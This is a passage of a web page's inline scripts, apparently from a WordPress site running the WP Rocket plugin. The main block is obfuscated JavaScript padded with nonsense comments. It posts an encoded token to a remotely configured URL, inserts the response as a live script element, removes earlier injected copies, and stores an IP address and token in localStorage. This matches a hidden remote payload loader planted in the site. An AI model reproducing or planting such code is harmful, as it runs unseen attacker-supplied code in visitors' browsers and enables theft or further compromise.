const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"iSj0iM3iq64tP9KjJRWR9mFQTVVFTENDNHgyK2JaVUp0UW41a1E9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"82.165.85.25"},"expires":1767099163};localStorage.setItem('miniapplicationtion_fasttypescriptlesscf65d52756954617eacac8607f6c7fc5',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
